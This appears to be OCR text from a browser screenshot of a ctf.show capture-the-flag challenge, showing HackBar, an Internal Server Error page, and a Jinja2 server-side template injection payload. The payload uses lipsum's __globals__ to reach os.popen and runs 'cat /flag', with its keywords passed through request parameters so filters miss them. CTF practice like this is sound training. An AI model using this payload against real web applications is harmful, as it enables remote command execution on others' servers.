 GitHub - Pav-ksd-pl
64:19
123.56.128.148:5051
127.0.0.1:5000/?name={{get_
ctf.show
500 Internal Server Error
d79d8a31-d378-456a-8652-0bbd93da2ac9.challenge.ctf.show/?name={{lipsum|attr(request.values.x).os.popen(request....
更新
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
元素
控制台
网络
源代码
性能
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
Cookie Editor
1
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
THEME
URL
http://d79d8a31-d378-456a-8652-0bbd93da2ac9.challenge.ctf.show/?name=
{{(lipsum|attr(request.values.x)).os.popen(request.values.cmd).read()}}&x=__globals__&cmd=cat /flag
Use POST method
MODIFY HEADER
英
21:15
2023-07-26